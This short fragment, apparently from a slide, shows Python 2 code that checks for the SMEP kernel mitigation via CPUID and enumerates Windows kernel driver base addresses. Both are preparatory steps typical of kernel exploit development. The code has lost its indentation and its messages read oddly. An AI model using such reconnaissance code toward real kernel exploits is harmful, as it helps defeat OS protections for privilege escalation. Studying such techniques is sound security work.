 #"TIENE SMEP?"
q=CPUID()
smep=q(7)[1] & 0x80
if smep==0:
print "SMEP DISABLED script not supported"
else:
print "SMEP ENABLED script supported"
res = windll.psapi.EnumDeviceDrivers(byref(lpImageBase),
sizeof(lpImageBase),
byref(lpcbNeeded))